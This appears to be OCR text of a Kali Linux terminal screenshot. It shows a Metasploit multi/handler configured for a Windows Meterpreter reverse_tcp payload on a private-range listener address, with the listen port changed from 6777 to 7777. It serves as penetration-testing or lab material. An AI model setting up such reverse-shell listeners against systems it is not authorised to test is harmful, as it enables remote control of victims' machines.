 kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.109.6 yes The listen address (an interface may be specified)
LPORT 6777 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LPORT 7777
LPORT => 7777
msf6 exploit(multi/handler) >